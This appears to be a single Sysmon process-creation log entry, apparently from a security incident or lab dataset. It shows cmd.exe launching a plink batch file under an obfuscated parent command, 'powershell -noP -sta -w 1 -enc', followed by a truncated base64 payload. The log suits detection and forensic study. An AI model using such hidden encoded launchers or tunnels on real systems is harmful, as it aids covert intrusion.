 Process Create:
RuleName:
UtcTime: 2020-11-09 13:30:51.878
ProcessGuid: {aed05ab1-448b-5fa9-0000-00101f04f100}
ProcessId: 5576
Image: C:\Windows\System32\cmd.exe
FileVersion: 10.0.17134.1 (WinBuild.160101.0800)
Description: Windows Command Processor
Product: Microsoft® Windows® Operating System
Company: Microsoft Corporation
OriginalFileName: Cmd.Exe
CommandLine: C:\WINDOWS\system3 \cmd.exe /c ""C:\WINDOWS\system32\launch_plink.bat""
CurrentDirectory: C:\WINDOWS\system32\
User: W10-PC3\admin
LogonGuid: {aed05ab1-3fa9-5fa9-0000-0020001ce800}
LogonId: 0xE81C00
TerminalSessionId: 0
IntegrityLevel: High
Hashes: MD5=4E2ACF4F8A396486AB4268C94A6A245F,SHA256=
9A7C58BD98D70631AA1473F7B57B426DB367D72429A5455B433A05EE251F3236
ParentProcessGuid: {aed05ab1-42ea-5fa9-0000-00109025ef00}
ParentProcessId: 6628
ParentImage: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
ParentCommandLine: powershell -noP -sta -w 1 -enc
SQBmACgAJABQAFMAVgBFAFIAcwBpAE8ATgBUAEEAQgBMAGUALgBQAFMAVgBFAFIAcwBpAE8AbgAu